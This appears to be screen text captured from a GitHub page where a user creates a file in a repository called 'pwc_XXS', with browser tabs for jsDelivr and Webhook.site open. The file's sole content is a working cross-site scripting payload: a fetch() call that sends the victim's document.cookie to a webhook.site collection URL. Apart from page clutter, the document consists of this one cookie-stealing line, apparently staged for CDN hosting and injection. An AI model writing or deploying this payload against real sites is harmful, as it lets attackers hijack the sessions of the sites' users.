 New File at / · bryanfury123
jsDelivr - A free, fast, and relia
Webhook.site - Test, process a
https://github.com/bryanfury123/pwc_XXS/new/main
bryanfury123 / pwc_XXS
Code
Issues
Pull requests
Actions
Projects
Wiki
Security
Insights
Se
pwc_XXS / XXS in main
Edit
Preview
Code 55% faster with GitHub Copilot
1 fetch ('https://webhook.site/0a9c6d45-dadc-404a-bd08-74a2c8d2381c?cookie=' + document.cookie);